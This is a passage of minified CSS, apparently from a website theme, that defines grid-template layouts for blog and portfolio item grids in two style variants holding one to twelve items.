.sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(5){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_6{grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px;grid-template-areas:"md-1 md-2" "md-3 md-4" "md-5 md-6"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(5){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(6){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_7{grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px;grid-template-areas:"md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-7"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(5){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(6){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(7){grid-area:md-7}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_8{grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px;grid-template-areas:"md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(5){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(6){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(7){grid-area:md-7}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(8){grid-area:md-8}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9{grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px;grid-template-areas:"md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-9"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(5){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(6){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(7){grid-area:md-7}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(8){grid-area:md-8}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(9){grid-area:md-9}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10{grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px;grid-template-areas:"md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-10"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(5){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(6){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(7){grid-area:md-7}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(8){grid-area:md-8}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(9){grid-area:md-9}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(10){grid-area:md-10}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11{grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px 250px;grid-template-areas:"md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-10" "md-11 md-11"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(5){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(6){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(7){grid-area:md-7}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(8){grid-area:md-8}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(9){grid-area:md-9}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(10){grid-area:md-10}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(11){grid-area:md-11}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12{grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px 250px;grid-template-areas:"md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-10" "md-11 md-12"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(5){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(6){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(7){grid-area:md-7}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(8){grid-area:md-8}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(9){grid-area:md-9}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(10){grid-area:md-10}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(11){grid-area:md-11}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(12){grid-area:md-12}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl{padding:20px 20px 20px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title{font-size:20px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap + .sc_blogger_grid_wrap{margin-top:15px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap[class*="sc_blogger_grid_"]{gap:15px 15px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_1{grid-template-columns:1fr 1fr;grid-template-rows:250px;grid-template-areas:"md-1 md-1"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_1 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_2{grid-template-columns:1fr 1fr;grid-template-rows:250px;grid-template-areas:"md-1 md-2"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_3{grid-template-columns:1fr 1fr;grid-template-rows:250px 250px;grid-template-areas:"md-1 md-2" "md-3 md-3"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_4{grid-template-columns:1fr 1fr;grid-template-rows:250px 250px;grid-template-areas:"md-1 md-2" "md-3 md-4"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_5{grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px;grid-template-areas:"md-1 md-2" "md-3 md-4" "md-5 md-5"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(5){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_6{grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px;grid-template-areas:"md-1 md-2" "md-3 md-4" "md-5 md-6"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(5){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(6){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_7{grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px;grid-template-areas:"md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-7"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(5){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(6){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(7){grid-area:md-7}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8{grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px;grid-template-areas:"md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(5){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(6){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(7){grid-area:md-7}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(8){grid-area:md-8}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9{grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px;grid-template-areas:"md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-9"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(5){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(6){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(7){grid-area:md-7}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(8){grid-area:md-8}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(9){grid-area:md-9}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10{grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px;grid-template-areas:"md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-10"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(5){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(6){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(7){grid-area:md-7}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(8){grid-area:md-8}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(9){grid-area:md-9}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(10){grid-area:md-10}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11{grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px 250px;grid-template-areas:"md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-10" "md-11 md-11"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 